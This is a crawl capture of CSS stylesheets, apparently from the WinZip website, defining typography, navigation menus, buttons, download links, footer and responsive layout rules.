tbody tr.last { --bs-table-accent-bg: none !important; }
.win7-title-en { font-size: 2rem!important;}
.btn-white { background: #f8f8f8; color: #333; border: 1px solid #bbb; }
.btn-white:hover { background: #fff; color: #333; border: 1px solid #999; }
.accordion-section .accordion.nav { display: block; border-bottom: 1px solid #ccc; }
.accordion-section .accordion-item { background: none; border: none; }
.accordion-section .accordion-button { background: none; font-weight: 500; }
.accordion-section .accordion-button:not(.collapsed) { color: #000; background-color: none; box-shadow: none; }
.accordion-section .accordion-item { border-top: 1px solid #ccc; }
.accordion-section .accordion-button:not(.collapsed)::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); transform: rotate(180deg); }
.accordion-section .accordion-button::after { flex-shrink: 0; width: 1.25rem; height: 1.25rem; margin-left: auto; content: ""; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-size: 1.25rem; transition: transform .2s ease-in-out; }
.accordion-section .content { background: none; }
.accordion-img {margin-bottom: 30px; }
.logos {background: #F8F8F8; padding: 60px 0 80px; text-align: center;}
.logos p {margin-bottom: 0}
.logos img {margin: 0 auto 40px; max-width: 75%}
.logos .img-md {max-width: 90%;}
.logos .logo { text-align: center; }
.logos .logo img { width: 80%; }
.show {display:block;}
#hero .hero-box {  text-align: center;}
#hero .hero-box img { width: 400px; }
#hero .dropdown, #hero .try-free-button { display: inline-block; margin-top: 5px; margin-right: 2px;}
#hero .try-free-button { margin-bottom: 0;}
#hero .try-free-button .btn-white { min-width: 175px; }
#features .feature img { width: 214px; }
#overview { padding-top: 3rem; padding-bottom: 4rem;; }
#overview .feature-container { min-height: 310px;}


/* Small devices (landscape phones, less than 768px) */
@media (min-width: 768px) {
.requirements .requirement { text-align: center; border-right: 1px solid #ccc; }
.requirements .requirement:last-child { border-right: none; }
.requirement .icon { width: 30%; }
.flex-box, .flex-box>div { display: -ms-flexbox; display: -webkit-flex; display: flex; display: table-cell\9; flex-wrap: wrap; -webkit-flex-wrap: wrap; }
.v-align { display: flex; align-items: center; justify-content: center; }
}
	
@media (max-width: 768px) {
.windows-xp .ratio-16x9 {
--bs-aspect-ratio: calc(4 / 8 * 100%); max-width: 500px; }
#overview { padding-bottom: 5px; }
#hero .hero-details { padding-top: 10px; }
#whats-new .text-holder { padding-top: 15px; }
#whats-new .sec-block { padding: 30px 0 30px; }
#hero .hero-box, #hero .try-free-button { display: none; }
}

/* X-Large devices (large desktops, less than 1400px) */
@media (max-width: 1399.98px) {
#hero .hero-image img { width: 100%; }
}

/* Large devices (desktops, less than 1200px) */
@media (min-width: 2084px) {

}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: -2.5rem; right: 0; }
.buttons .btn { min-width: 13rem; }
}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
.wzcompare-header { font-size: 1.25rem !important; width: 9.375rem; }
}

@media (max-width: 575.98px) {
#overview img { width: 100%; }
}

@media (max-width: 374.98px) {
 #hero .product-name { font-size: 1rem;}	
}


--- FILE ---
content_type: text/css
request_url: https://www.winzip.com/static/wz/css/global.defer.css?v=1
body_size: 8730
content:
body { position: relative; }
h1, .h1, .fs-1 { font-size: calc(1.375rem + 1.5vw); font-weight: 400; line-height: 1.2;}
h1.product .h1.product { font-size: calc(1.35rem + 1.2vw); font-weight: 400; line-height: 1.2;}
h2, .h2, .fs-2 { font-size: calc(1.325rem + 0.9vw); font-weight: 400; line-height: 1.2;}
h3, .h3, .fs-3 { font-size: calc(1.275rem + 0.3vw); font-weight: 400; line-height: 1.4;}
h4, .h4, .fs-4 { font-size: 1.25rem; font-weight: 400; line-height: 1.4;}
h5, .h5, .fs-5 { font-size: 1.125rem; font-weight: 400; line-height: 1.5;}
h6, .h6, .fs-6 { font-size: 1rem; font-weight: 400; line-height: 1.5;}

h4, .h4 { font-weight: 700; }
h5, .h5 { font-weight: 700; }
h6, .h6 { font-weight: 700; }
p.large { font-size: 1.125rem;}
@media (min-width: 1200px) {
h1, .h1, .fs-1 { font-size: 2.5rem; }
h1.product, .h1.product {font-size: 2.25rem;}
h2, .h2, .fs-2 { font-size: 2rem;}
h3, .h3, .fs-3 { font-size: 1.5rem; }
}
.fs-7 { font-size: .875rem; }
a { color: #0067CB; text-decoration: none; }
a:hover { color: #0052A3; text-decoration: underline;  }
img { width: 100%; max-width: 100%; height: auto; }
.wz-alludo.ftr-logo img { width: auto; height: 35px; }
#main-nav, #main-nav .dropdown-menu { font-size: 1rem; }
#sitenav { z-index: 100; }
#sitenav .navbar-brand { padding: 0 30px 0 0; margin-right: 0; }
#sitenav .navbar-brand img { width: auto; height: 32px;}
#sitenav.bg-light {background-color: rgba(255,255,255,1) !important; border-bottom: 1px solid rgba(0,0,0,.05);}
.nav>li>a:focus, .nav>li>a:hover { background-color: transparent;}
.nav-items .nav-link { position: relative; display: inline; padding: 0 0 2px 0 !important; font-weight: 500; font-size: 1rem; color: #000 !important; }
.nav-items .nav-link::after {display: inline-block; position: absolute; content: "";  background: url("/static/wz/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; top: 2px; right: -26px; width: 18px; height: 15px; }
.nav>li>a .nav-item, .nav>li>a.nav-item, .nav-items li a, a.nav-link, .nav-item .nav-link .nav-item {transition: 250ms; padding-bottom: 2px; border-bottom: 2px solid transparent;}
.nav-items li a { text-decoration: none; }
.nav-items li a:hover {padding-bottom: 2px; border-bottom: 2px solid #F6C856; text-decoration: none; }
.nav-link:hover {text-decoration: none;}
.nav-ft-image { display: none; padding: 15px; height: 100%;}
.nav-ft-image a { color: #000; background-image: url("/static/wz/images/navigation/feature.jpg"); background-size: 150% auto; background-position: center center; transition: all 1s;}
.nav-ft-image a:hover { text-decoration: none; background-size: 160% auto; }
.nav-ft-image a p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid transparent; transition: 250ms; }
.nav-ft-image a:hover p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid #F6C856; transition: 250ms; }
.feature-description {padding: 10px 15px; background: rgba(255,255,255,.9); width: 100%; }
.feature-description p {margin:0; text-align: center; }
.feature-info {padding:30px 25px 25px 25px; }

@media (min-width: 1200px) {
.nav-ft-image a { background-size: 125% auto;}
.nav-ft-image a:hover { background-size: 135% auto; }
.es .nav-ft-image a { background-size: 130% auto;}
.es .nav-ft-image a:hover { background-size: 140% auto; }
.fr .nav-ft-image a { background-size: 130% auto;}
.fr .nav-ft-image a:hover { background-size: 140% auto; }
.nl .nav-ft-image a { background-size: 130% auto;}
.nl .nav-ft-image a:hover { background-size: 140% auto; }
}
.dropdown-menu { box-shadow: none; border-radius: 0; border: none; padding: 0; min-width: 220px; }
.navbar-light .navbar-nav .nav-link, .navbar-light .navbar-nav .nav-link:focus, .navbar-light .dropdown-item { color: #000;}
.nav-link i { font-size: .625rem; vertical-align: middle; transition:.25s;}
.link-subtext { font-size: 14px; display: block; margin-top: 2px; }
.nav-side {text-decoration: none; font-weight: 500; color: #000;}
.nav-side.sign-in { color: #000; border-radius: 100px; padding: 12px 20px; min-width: inherit; border: 2px solid #fff;}
.nav-side.sign-in:hover { color: #fff; text-decoration: none; background: #0067CB; border: 2px solid #0067CB;}
.sign-in:hover .user-icon::before { filter: brightness(0) invert(1); }
.user-icon::before { display: inline-block; content: ""; width: 20px; height: 20px; vertical-align: -4px; background-image: url(/static/wz/images/icons/user-square.svg); background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px;}
a.btn-price { margin-left: 12px; background: transparent; border: 2px solid #000; min-width: 116px; color: #000; padding: 12px 20px !important; }
a.btn-price:hover { background: #000; border: 2px solid #000; color: #fff }
a.btn-price:focus { box-shadow: 0 0 0 .25rem rgba(130,138,145,.5); }
#sitenav.navbar-expand-lg .navbar-nav .nav-link { padding-right: 1.25rem; padding-left: 1.25rem; font-weight: 500;}
#sitenav.navbar{ /*   z-index should be above .close-navbar-toggler */ z-index:11; box-shadow:0 2px 10px rgba(0,0,0,0.1); }
#sitenav { border-bottom: 1px solid #DEDEDE; }
.nav-item.dropdown.dropdown-mega { position: static; }
.nav-item.dropdown.dropdown-mega .dropdown-menu { width: 100%; top: auto; background: rgba(255,255,255,1); }
.navbar-toggler { border: none; padding: 0; outline: none; }
.btn, .button a { color: #fff; text-decoration: none; padding: 12px 24px; line-height: 1; min-width: 150px; border-radius: 100px; font-size: 16px; font-weight: 500; }
.btn:hover {text-decoration: none;}
.btn-primary { background-color: #0067CB; border: 2px solid #0067CB; color: #fff !important; }
.btn-primary:hover { background-color: #0052a3; border: 2px solid #0052a3; color: #fff; }
.dropdown-toggle::after, .dropup .dropdown-toggle::after { display: none; }
footer { font-size: .925em; border-top: 1px solid #dee2e6;}
footer ul li a, footer .ft-copyright a { color: #999; text-decoration: none; }
footer ul { padding-left: 0; }
footer .ft-links { list-style: none; }
footer .ft-links p { font-size: 14px; }
footer .ft-links li { list-style-type: none; padding-top: 5px; padding-bottom: 5px;}
footer .ft-links li a {text-decoration: none; color: #999; font-size: 14px; transition: 250ms;}
footer .ft-links .h6 a, footer .ft-links .h6 { margin-bottom: 20px; color: #fff; }
footer .ftr-logo {max-width: 190px; margin-bottom: 1.5rem; overflow: auto; }
#footer { background: #000; color: #999; }
.footer-alludo .ft-copyright-list { text-align: center;  }
.footer-alludo .ft-copyright-list li a { font-size: 14px; color: #757575; }
.footer-alludo .container {border-top: 1px solid #464646; padding-top: 20px; padding-bottom: 20px;}
.ft-alludo-list li { display: inline-block; vertical-align: middle; padding-right: 10px; }
.ft-alludo-list li:last-child {padding-right: 0;}
.ft-alludo-list li a {font-size: 14px; color: #999; transition: 250ms;}
.ft-alludo-list li a:hover {color: #fff; text-decoration: none;}
a.ideated-by { font-size: 12px; color: #fff; text-decoration: none;}
a.ideated-by:hover { color: #fff; text-decoration: none;}
img.logo-alludo { max-height: 18px; width: auto; display: inline-block; vertical-align: baseline; margin-left: 5px;}
p.copyright { clear: both; }
.ft-social-list {margin-bottom: 0;}
.ft-social-list li { display: inline-block; margin-right: 0; }
.ft-social-list svg { width: 100%; height: 100%; }
.ft-social-list a { width: 32px; height: 32px; color: #fff; fill: #fff; position: relative; display: block; }
.ft-links .ft-social-list a { width: 32px; height: 32px; color: #333 !important; fill: #000 !important; position: relative; display: block; }
.ft-copyright {background: #000; color: #fff; font-size: 12px;}
.ft-copyright ul {margin-bottom: 0; padding-bottom: 0;}
.ft-copyright li {line-height: 20px;}
.ft-copyright-list { line-height: 12px; color: #fff;}
.ft-copyright-list li { display: inline-block; vertical-align: middle; margin-right: 20px;}
.ft-copyright-list li:last-child {  margin-right: 0;}
.ft-corel-logo {width: 100px; border-left: 1px solid rgba(255,255,255,.5); padding-left: 10px;}
.ft-logos ul {padding-right: 5px;}
.ft-logos ul, .ft-corel-logo {display: inline-block;}
.language-selector button {padding-top: 5px; padding-bottom: 5px; text-transform: capitalize; color: #fff; background-color: rgba(255,255,255,0); transition:.25s; border: none;}
.language-selector button i.bi-globe2 { font-size: 1.75em;}
.language-selector .dropdown-menu { background: #121212;}
[class^="bi-"], [class*=" bi-"] { display: inline-block; content: ''; text-indent: -9999px; width: 1em; height: 1em; stroke-width: 0; stroke: currentColor; fill: currentColor; top:0; left:0; z-index: 1; background-size: cover; }
.bi-chevron-down { background: url(/static/wz/images/icons/menu-arrow-down.svg) no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: 16px; }
.bi-chevron-up { background-image: url(/static/common/icons/bootstrap-5/chevron-up.svg); }
.bi-person-fill {background-image: url(/static/common/icons/bootstrap-5/person-fill.svg);}
.bi-person-circle {background-image: url(/static/common/icons/bootstrap-5/person-circle.svg);}
.bi-globe2 {background-image: url(/static/common/icons/bootstrap-5/globe2.svg);}
.footer-nav { padding: 80px 0 20px; }
.footer-nav h6 { color: #fff; margin-bottom: 20px; }
.footer-nav ul li { font-size: 0.875rem; padding: 0 0 0.5rem; }
footer .dropdown-menu>li>a:focus, footer .dropdown-menu>li>a:hover { text-decoration: none; }
footer .language-selector span { font-size: 1rem; }
.footer-bottom { padding: 1.25rem; background-color: #000; text-align: center; color: #fff; }
footer .ft-copyright-list a { color: #757575; font-size: 0.875rem; }
footer .ft-copyright-list a:hover { color: #757575; }
footer .ft-copyright-list li { display: inline-block; vertical-align: middle; margin: 0 1.25rem; }
footer .ft-social-list a { width: 32px; height: 32px; color: #333; fill: #fff; position: relative; display: block; opacity: 0.4; }
footer .ft-social-list a:hover { opacity: 1; }
.delivered-by { font-size: 9px; font-weight: 500; color: #000; float: right; white-space: nowrap; margin-right: 8px; margin-top: 5px; text-align: right; }
.delivered-by span { width: auto; display: block; min-width: 70px; text-align: left; }
a .delivered-by { text-decoration: none; }
p.copyright { clear: both; font-size: 12px !important; }
p.copyright span.wrap { display: block; }


@media (max-width: 1400px) {
.nav-ft-image a { background-size: 145% auto;}
.nav-ft-image a:hover { background-size: 155% auto;}
}

@media (max-width: 1199px) {
.nav-ft-image a { background-size: 175% auto;}
.nav-ft-image a:hover { background-size: 185% auto;}
.es .nav-ft-image a { background-size: 185% auto;}
.es .nav-ft-image a:hover { background-size: 195% auto;}
.fr .nav-ft-image a { background-size: 185% auto;}
.fr .nav-ft-image a:hover { background-size: 195% auto;}
.nl .nav-ft-image a { background-size: 185% auto;}
.nl .nav-ft-image a:hover { background-size: 195% auto;}
}

@media (min-width: 768px) {
.navbar-nav>li>a { padding-top: 13px; padding-bottom: 13px; }
.collapse.mobile { display: block; height: auto !important; visibility: visible; }
.footer-left { text-align: left; }
.footer-right { text-align: right; }
.feature-product { height: 100%; display: flex; align-items: stretch; }
.mega-content .border-left { border-left: 1px solid #dbdbdb; }
}
@media (max-width: 991px) {
footer .footer-bottom .row { justify-content: space-between; }
}
@media (max-width: 767px) {
.footer-nav { padding: 40px 40px 20px; }	
.footer-bottom { padding: 1rem 0; }
.footer-bottom .ft-copyright-list li a { font-size: 0.75rem; }
}

dl#headersw, #headersw dt, #headersw dd { margin: 0; padding: 0; line-height: 20px; font-size: 13px; font-weight: normal }
.bf #headersw dt {border-bottom: solid 6px #DA00B6;}
.bf .wave-color {color: #DA00B6; font-weight: 700;}
.cm #headersw dt {border-bottom: solid 6px #70FF00;}
.cm .wave-color {color: #70FF00; font-weight: 700;}
.hsw-msg { display: table; width: 100% }
[data-promo-image="hsw"] { margin: 0 auto }
#headersw dd { display: none; }
#headersw a, #headersw a:hover, #headersw a:hover span, #headersw span:focus, #headersw a:focus { text-decoration: none !important; }
.hsw-dtl { background: #fff; }
.fs-7 { font-size: .875rem; }
#sitenav .nav-link.disabled { pointer-events: inherit!important; cursor: pointer; }
#sitenav .navbar-nav .nav-link.disabled { color: rgba(0,0,0,1) !important;}
#sitenav .btn-secondary { background: rgba(0,86,153,1); border: 1px solid rgba(0,86,153,1); color: #fff;}
#sitenav .btn-secondary:hover, #sitenav .btn-secondary:focus { background: rgba(0,86,153,.9); border: 1px solid rgba(0,86,153,.9); color: #fff;}
.bg-dark { background: #3F5D96 !important; }
#sitenav h5 {font-weight: 600; color: #000;}
#language .dropdown-menu>li>a { padding: 5px 20px; }
.dropdown-menu>li>a { padding: 7px 20px; }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { background-color: #676767; color: #fff; }
.dropdown-menu>.open>a, .dropdown-menu>.open>a:focus, .dropdown-menu>.open>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #fff; background-color: #676767 !important; }
.dropdown-submenu { position: relative; }
.dropdown-submenu>.dropdown-menu { background-color: #676767; top: 0; left: 100%; margin-top: 0; margin-left: -1px; }
.dropdown-submenu>.dropdown-menu>li>a { padding: 7px 30px; }
.dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: #ececec; }
.dropdown-submenu>a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }
.dropdown-submenu:hover>a { background-color: #ececec; }
.dropdown-submenu:hover>a:after { border-left-color: #555; }
.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; border-radius: 0; }
.dropdown-header { text-transform: uppercase; font-weight: bold; padding: 15px 20px 3px 30px; }
.dropdown:hover { display: block }
.dropdown-menu[data-bs-popper] { left: 0; margin-top: 9px; }
li.nav-item a.show, #sitenav.navbar-light .navbar-nav .nav-link:hover { color: #000 !important; }
.navbar-light .navbar-nav .nav-link:hover .nav-item, li.nav-item a.show .nav-item {padding-bottom: 2px; border-bottom: 2px solid #F6C856; text-decoration: none;}
a.dropdown-toggle.show i { transform: rotate(-180deg);}
.li-language span.map { position: absolute; top: 10px; left: 10px; }
#sitenav .attension-new { background-color: #de0000; text-transform: uppercase; font-weight: bold; float: right; color: #fff; padding-left: 5px; padding-right: 5px; }
.close-navbar-toggler{ position:absolute; top:0; left:0; height:100%; width:100%;  z-index:1; cursor:pointer; }
.close-navbar-toggler.collapsed{ z-index:-1; }
@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
.dropdown-menu.show { -webkit-animation: fadeIn 0.3s alternate; /* Safari 4.0 - 8.0 */ animation: fadeIn 0.3s alternate; }
.navbar-toggler:focus { box-shadow: none; }
.navbar-toggler .hamburger-toggle { position: relative; display: inline-block; width: 50px; height: 50px; z-index: 11; float: right; }
.navbar-toggler .hamburger-toggle .hamburger { position: absolute; transform: translate(-50%, -50%) rotate(0deg); left: 50%; top: 50%; width: 50%; height: 50%; pointer-events: none;}
.navbar-toggler .hamburger-toggle .hamburger span { width: 100%; height: 4px; position: absolute; background: #333; border-radius: 2px; z-index: 1; transition: transform 0.2s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.2s cubic-bezier(0.77, 0.2, 0.05, 1), all 0.2s ease-in-out; left: 0px;}
.navbar-toggler .hamburger-toggle .hamburger span:first-child { top: 10%; transform-origin: 50% 50%; transform: translate(0% -50%) !important;}
.navbar-toggler .hamburger-toggle .hamburger span:nth-child(2) { top: 50%; transform: translate(0, -50%);}
.navbar-toggler .hamburger-toggle .hamburger span:last-child { left: 0px; top: auto; bottom: 10%; transform-origin: 50% 50%;}
.navbar-toggler .hamburger-toggle .hamburger.active span { position: absolute; margin: 0;}
.navbar-toggler .hamburger-toggle .hamburger.active span:first-child { top: 45%; transform: rotate(45deg);}
.navbar-toggler .hamburger-toggle .hamburger.active span:nth-child(2) { left: 50%; width: 0px;}
.navbar-toggler .hamburger-toggle .hamburger.active span:last-child { top: 45%; transform: rotate(-45deg);}
.nav-product a {color: #333; text-decoration: none; transition:.25s;}
.nav-product a:hover h6, .link-item a:hover h6 {color: #005699;}
.nav-product a:hover {background-color: rgba(0,86,153,.05);}
.nav-product p, .link-item p, .nav-panel p {margin-bottom: 0;}
.link-item a {color: #333; text-decoration: none; display: block;}
.link-item a:hover {background-color: rgba(255,255,255,.4) !important;}
.mega .nav, .mega .collapse, .mega .dropup, .mega .dropdown { position: static; }
.mega .container { position: relative; }
.mega .dropdown-menu { width: 100%; margin: 0 auto; }
.mega-content .col-lg-1, .mega-content .col-lg-10, .mega-content .col-lg-11, .mega-content .col-lg-12, .mega-content .col-lg-2, .mega-content .col-lg-3, .mega-content .col-lg-4, .mega-content .col-lg-5, .mega-content .col-lg-6, .mega-content .col-lg-7, .mega-content .col-lg-8, .mega-content .col-lg-9, .mega-content .col-md-1, .mega-content .col-md-10, .mega-content .col-md-11, .mega-content .col-md-12, .mega-content .col-md-2, .mega-content .col-md-3, .mega-content .col-md-4, .mega-content .col-md-5, .mega-content .col-md-6, .mega-content .col-md-7, .mega-content .col-md-8, .mega-content .col-md-9, .mega-content .col-sm-1, .mega-content .col-sm-10, .mega-content .col-sm-11, .mega-content .col-sm-12, .mega-content .col-sm-2, .mega-content .col-sm-3, .mega-content .col-sm-4, .mega-content .col-sm-5, .mega-content .col-sm-6, .mega-content .col-sm-7, .mega-content .col-sm-8, .mega-content .col-sm-9, .mega-content .col-xs-1, .mega-content .col-xs-10, .mega-content .col-xs-11, .mega-content .col-xs-12, .mega-content .col-xs-2, .mega-content .col-xs-3, .mega-content .col-xs-4, .mega-content .col-xs-5, .mega-content .col-xs-6, .mega-content .col-xs-7, .mega-content .col-xs-8, .mega-content .col-xs-9 {
	padding-left: 0;
	padding-right: 0;
}
.mega-content .gray-col {background: #f4f4f4;}
.mega-content ul {list-style: none; padding-left: 0;}
.mega-content ul li {padding-bottom: 10px;}
.mega-content a {color: #000; text-decoration: none; }
.dropdown-menu.mega-full-width {padding: 0;}
.dropdown-menu.mega-full-width  { left: 0; right: 0; }
.mega-content .h5 {font-size: 1.125rem;}
.mega-content .gray-col {padding: 30px 15px 30px 30px;}
.mega-content .feature-col {padding: 0; }
.mega-content .gray-wrap {background: #f4f4f4;}
.feature-col .row {margin-left: 0; margin-right:0;}
.mega-content .icon-col {padding-left: 50px; padding-bottom: 15px; padding-right: 15px; margin: 30px 0 30px 0;}
.mega-content .icon-col .row {margin-left: 0; margin-right: 0;}
.mega-content .icon {position: relative;}
.mega-content .icon::before {display: inline-block; position: absolute; content: ""; width: 22px; height: 22px;  background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: 3px; left: -32px;}
.home-icon::before {background-image: url("/static/wz/images/icons/home-03.svg");}
.business-icon::before {background-image: url("/static/wz/images/icons/briefcase-02.svg");}
.howto-icon::before {background-image: url("/static/wz/images/icons/howto.svg");}
.filetypes-icon::before {background-image: url("/static/wz/images/icons/filetypes.svg");}
.arrow-right { display: inline-block; padding-left: 5px; }
.arrow-right:before { content: ''; background: url("/static/wz/images/icons/arrow-narrow-right.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px;}
.nav-panel {background-color: rgba(0,0,0,.05);} 
.nav-panel .panel-badge {padding: 5px 10px; background: #000; color: #fff; float: left; margin-bottom: 0;}
.nav-panel .panel-content {clear: left;}
#product-nav { background-color: #E6E6E6; min-height: initial; z-index: 10; }
#product-nav a { color: #333; }
#product-nav .btn { color: #fff; }
#product-nav #buy, #product-nav #trial { display: none; min-width: 0 }
#product-nav.sticky #buy, #product-nav.sticky #trial { display: inline-block; margin-bottom: 0; padding: 8px 16px;}
#product-nav.sticky #trial { color: #000 !important; }
#product-nav.sticky #trial:hover { color: #fff !important; }
#product-nav .navbar-brand { display: none; text-transform: none; height: inherit }
#product-nav .navbar-brand { color: #333 }
#product-nav.sticky .navbar-brand { display: inline; padding: 13px 15px; }
#product-nav .navbar-brand img { height: 13px; width: inherit; }
#product-nav .navbar-brand span { display: none }
#product-nav .navbar-nav>.active>a:hover { background-color: #f1f1f1; color: #000 }
#product-nav.sticky a.btn:first-child:hover {background-color: #0052a3;}
#product-nav .flex { display: flex!important; justify-content: center !important; }
.sticky { position: fixed; top: 0; left: 0; right: 0; z-index: 10 }
#product-nav li.active a { border-bottom: 3px solid #000; color: #000; font-weight: 500; }
#product-nav .nav-link.active, #product-nav .show>.nav-link { border-bottom: 3px solid #000; color: #000; font-weight: 500; }
#product-nav.navbar-light .navbar-toggler-icon { background: transparent url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'><path d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>") center/1em auto no-repeat; }
.img-holder img { width: 100%; }
/* Buttons */
.buttons .btn {margin-right: 12px;}
.buttons .btn:last-child {margin-right: 0;}
.button { line-height: 22px; }
.button a:hover { text-decoration: none }
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { color: #fff; background-color: #0052a3; border-color: #0052a3; }
.btn-primary:active, .btn-primary:focus { color: #fff; background-color: #0052a3; border-color: #0052a3; }
.dark-bg .btn-primary, .btn-primary.dark { background-color: #fff; border: 2px solid #fff; color: #000 !important }
.dark-bg .btn-primary:hover, .btn-primary.dark:hover { background-color: #000; border: 2px solid #000; color: #fff!important; }
.dark-bg .btn-primary.active, .dark-bg .btn-primary:active, .dark-bg .open>.dropdown-toggle.btn-primary, .dark-bg .btn-primary.focus, .dark-bg .btn-primary:focus, .dark-bg .btn-primary.active.focus, .dark-bg .btn-primary.active:focus, .dark-bg .btn-primary.active:hover, .dark-bg .btn-primary:active.focus, .dark-bg .btn-primary:active:focus, .dark-bg .btn-primary:active:hover, .dark-bg .open>.dropdown-toggle.btn-primary.focus, .dark-bg .open>.dropdown-toggle.btn-primary:focus, .dark-bg .open>.dropdown-toggle.btn-primary:hover { background: #fff; border: 2px solid #fff; color: #000!important; box-shadow: none;}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary { background-color: #CBCBCB; border-color: #CBCBCB;}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #CBCBCB; border-color: #CBCBCB }
a.btn-default, a.btn-secondary, .btn-secondary  { background: transparent; color: #000; border: 2px solid #000; }
a.btn-default:hover, a.btn-secondary:hover,  .btn-secondary:hover { background: #000; color: #fff !important; border: 2px solid #000; }
.dark-bg a.btn-default, .dark-bg a.btn-secondary, a.btn-secondary.dark  { background: transparent; color: #fff; border: 2px solid #fff; }
.dark-bg a.btn-default:hover, .dark-bg a.btn-secondary:hover, a.btn-secondary.dark:hover { background: #fff; color: #000 !important; border: 2px solid #fff; }
.btn-solid-secondary { color: #FFFFFF; background-color: #000000; border: 2px solid #000000; }
.btn-solid-secondary:hover { color: #000000; background-color: transparent; border-color: #000000; }
.btn-solid-secondary:focus { box-shadow: 0 0 0 .25rem rgba(130,138,145,.5); }
a.btn-tertiary { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important;}
a.btn-tertiary::after {display: inline-block; position: absolute; content: "";  background: url("/static/wz/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; right: -26px; width: 18px; height: 15px; filter: brightness(0) saturate(100%);}
.blue-btn:hover { background: #28acff; border: 1px solid #28acff; }
.btn-dkblue { background: #3e5d96; border: 1px solid #3e5d96; }
.btn-dkblue:hover { background: #45659f; border: 1px solid #45659f; color: #fff; }
.btn-default, .btn-grey, .grey-btn { background: #959595; color: #fff; border: 1px solid #959595; }
.btn-default:hover, .btn-grey:hover, .grey-btn:hover { background: #a8a8a8; color: #fff; border: 1px solid #a8a8a8; }
a.btn-download { color: #000 !important; border: 2px solid #000; position: relative; padding-right: 48px;}
a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/wz/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; }
a.btn-download:hover { text-decoration: none !important; color: #fff !important; background: #000;}
a.btn-download:hover::after {filter: brightness(0) invert(1);}
a.btn-download.primary { color: #fff !important; background-color: #0067CB; border: 2px solid #0067CB; position: relative; padding-right: 48px;}
a.btn-download.primary::after { display: inline-block; position: absolute; content: ""; background: url("/static/wz/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) invert(1);}
a.btn-download.primary:hover { text-decoration: none !important; color: #fff !important; background-color: #0052a3; border: 2px solid #0052a3;}
a.btn-download.primary:hover::after {filter: brightness(0) invert(1);}
a.link-download { position: relative; font-size: 16px; display: inline-block; margin-right: 40px;}
a.link-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 2px; right: -26px; width: 18px; height: 18px; }
a.link-download:hover { }
a.link-download:hover::after {filter: brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%);}
.link-tertiary{position:relative;font-size:16px;display:inline-block;margin-right:40px;color:#0067cb}.link-tertiary::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;top:4px;right:-26px;width:16px;height:16px; filter: brightness(0) saturate(100%) invert(26%) sepia(86%) saturate(1929%) hue-rotate(195deg) brightness(90%) contrast(101%);}
.link-tertiary:hover{text-decoration:underline;color:#0052a3}
.link-tertiary:hover::after{filter:brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%)}
.fw-semibold { font-weight: 500; }
.alt-row { background: #f2f2f2; }
.hide-nav #main-nav, .hide-nav .navbar-toggler { display: none !important; }
